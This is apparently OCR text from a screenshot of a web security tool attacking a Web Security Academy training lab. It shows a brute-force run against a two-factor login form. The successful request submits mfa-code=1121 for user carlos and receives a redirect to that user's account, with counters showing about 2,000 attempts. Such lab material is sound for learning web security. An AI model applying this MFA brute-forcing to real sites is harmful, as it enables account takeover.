 Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
0 1121 302 45 209 183391 0 1122
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: 0a07002b033d5f398178435a003200b4.web-security-academy.net
3 Cookie: verify=carlos; session=PRwccRgRb86U0B0TBjciEZuF2Pd2Fp6v
4 Content-Length: 13
5 Cache-Control: max-age=0
11 Origin: https://0a07002b033d5f398178435a003200b4.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
19 Referer:
https://0a07002b033d5f398178435a003200b4.web-security-academy.net/login2
22
23 mfa-code=1121
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=y3GCXlPAVa6LIZzkqmLWJDy69DUx5hbd; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Search 0 highlights
Reqs: 2089 | Queued: 100 | Duration: 24 | RPS: 87 | Connections: 2118 | Retries: 29 | Fails: 0 | Next: 2113 |
Halt